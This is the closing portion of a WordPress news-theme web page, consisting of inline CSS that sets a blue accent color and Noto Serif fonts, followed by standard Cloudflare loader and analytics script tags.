    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="74934ad181fe33bc22bc0a18-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>